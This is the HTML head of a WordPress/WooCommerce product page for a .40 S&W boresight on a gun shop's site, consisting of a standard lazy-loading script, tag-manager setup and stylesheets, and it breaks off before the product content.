

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product/sight-sm39016-boresight-40sw/
body_size: 69982
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>SIGHT SM39016 BORESIGHT 40S&amp;W &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; SIGHT SM39016 BORESIGHT 40S&amp;W Comments Feed" href="https://gretasguns.com/product/sight-sm39016-boresight-40sw/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1764090101' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1764090101' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1764090101' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1764090101' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1764090101' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1764090101' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1764090101' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1764090101' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1764090101' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1764090101' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1764090101' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764090101' media='all' />
